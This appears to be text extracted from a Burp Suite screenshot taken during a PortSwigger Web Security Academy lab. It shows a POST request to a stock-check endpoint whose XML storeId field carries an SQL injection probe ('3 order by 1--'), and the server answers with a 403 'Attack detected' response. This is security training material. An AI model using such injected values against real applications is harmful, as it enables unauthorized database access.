 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
3 Cookie: session=Jtf09nSjkONpxJYKgZMOVymK6DwhWuNk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net/product?productId=17
9 Content-Type: application/xml
10 Origin: https://0aa500be0470e87580aa9ec6005b0062.web-security-academy.net
11 Content-Length: 121
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
17
</productId>
<storeId>
3 order by 1--
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"